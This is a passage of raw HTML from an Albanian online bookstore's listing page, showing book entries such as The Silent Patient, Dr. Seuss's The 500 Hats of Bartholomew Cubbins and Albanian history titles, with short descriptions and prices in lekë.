img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky 